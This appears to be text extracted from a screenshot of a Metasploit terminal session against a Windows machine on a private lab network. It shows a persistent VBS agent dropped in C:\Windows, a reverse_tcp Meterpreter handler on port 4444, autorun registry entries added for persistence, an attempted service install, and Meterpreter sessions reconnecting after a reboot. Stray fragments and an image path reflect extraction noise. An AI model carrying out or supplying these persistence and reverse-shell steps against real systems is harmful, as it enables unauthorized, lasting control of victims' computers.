 Terminal
File Edit View Search Terminal Help
txt
444
[*] Persistent agent script is 148410 bytes long
[+] Persistent Script written to C:\Windows\mnfoyNEkACV.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\mnfoyNEkACV.vbs
[+] Agent executed with PID 1220
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\SnLUPhlm
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\SnLUPhlm
[*] Installing as service..
[*] Creating service cmZSATuoVt
[-] Error in script: RuntimeError Unable to open service manager: The RPC server
 is unavailable.
meterpreter > [*] Meterpreter session 2 opened (10.10.111.100:4444 -> 10.10.111.
101:1036) at 2018-10-30 07:26:39 -0400
meterpreter > reboot
Rebooting...
meterpreter > [*] Meterpreter session 3 opened (10.10.111.100:4444 -> 10.10.111.
101:1026) at 2018-10-30 07:28:31 -0400
ip
[*] 10.10.111.101 - Meterpreter session 1 closed.  Reason: Died